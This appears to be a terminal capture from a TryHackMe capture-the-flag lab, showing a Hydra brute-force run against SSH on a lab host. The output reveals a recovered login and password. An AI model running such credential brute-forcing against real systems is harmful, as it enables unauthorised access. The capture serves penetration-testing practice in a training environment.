 ┌──(kali㉿kali)-[~/Tryhackme/BountyHunter]
└─$ hydra -l lin -P /home/kali/Tryhackme/BountyHunter/locks.txt 10.10.76.108 -t 4 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-26 06:15:52
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.76.108:22/
[22][ssh] host: 10.10.76.108   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-26 06:16:04